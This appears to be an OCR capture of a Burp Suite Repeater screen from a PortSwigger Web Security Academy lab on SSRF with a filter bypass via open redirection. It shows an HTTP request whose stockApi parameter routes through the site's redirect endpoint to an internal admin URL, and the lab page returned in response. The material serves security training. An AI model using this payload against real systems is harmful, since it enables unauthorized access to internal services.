 10.0.2.15
Disconnected
No target
58%
10:16 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn
Search Settings
1 ×
Send
Cancel
Target: https://0afe002d04b5d7438181acd7003200da.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0afe002d04b5d7438181acd7003200da.web-security-academy.net
3 Cookie: session=lKDO9Eu06bqecQcLWSTg6WdqZhNk3eTP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0afe002d04b5d7438181acd7003200da.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0afe002d04b5d7438181acd7003200da.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-redirection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
Search
0 highlights
Inspector
Selection 56 (0x38)
Selected text
/product/nextProduct?path=http://19
2.168.0.12:8080/admin
Decoded from: Select
/product/nextProduct?path=http://19
2.168.0.12:8080/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done
3,310 bytes | 205 millis
Event log (1) All issues (21)
Memory: 177.3MB